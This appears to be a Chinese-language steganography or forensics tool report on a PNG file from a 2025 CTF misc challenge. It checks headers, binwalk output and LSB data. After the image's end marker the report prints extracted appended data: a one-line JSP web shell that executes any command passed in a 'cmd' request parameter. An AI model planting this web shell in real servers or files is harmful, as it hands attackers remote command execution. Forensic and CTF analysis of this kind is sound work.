 当前文件: C:\Users\Administrator\Desktop\2025第一届轩辕杯\杂项\数据审计\png\a4ijc0fu.png
----------------------------------------------------------------------------------------------------------------
◆文件后缀: .png (对应文件头: 89504e470d0a1a0a) ;真实文件头: 89504e470d0a1a0a;文件头匹配 .PNG[89504e470d0a1a0a]格式。
----------------------------------------------------------------------------------------------------------------
◆包含{}符号: .L]]{e}
◆文件中包含以下零宽字符: (\xa0:不间断空白符)
◆Png文件结束标志[49 45 4E 44 AE 42 60 82]共1个, 后面包含其他信息, 可能存在多个文件叠加隐写或后接文本隐写。
--Png文件结束标志[49 45 4E 44 AE 42 60 82]后提取信息:
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
◆当前图片宽x高: : 144x200, 位深: 4
◆当前PNG图片宽度和高度应为: 144*200,实际应该高度为: 144*200,图片宽度和高度与实际一致。
◆Binwalk文件包含检测:
----------------------------------------------------------------------------------------------------
1:PNG image, 144 x 200, 8-bit/color RGBA, non-interlaced
2:Zlib compressed data, compressed
◆图片LSB row信息:
----------------------------------------------------------------------------------------------------
RGB:........
BRG:........
RBG:........
BGR:........
GRB:........
GBR:........
RG0:...............
R0B:........
0GB:........
R00:...............
0G0:...............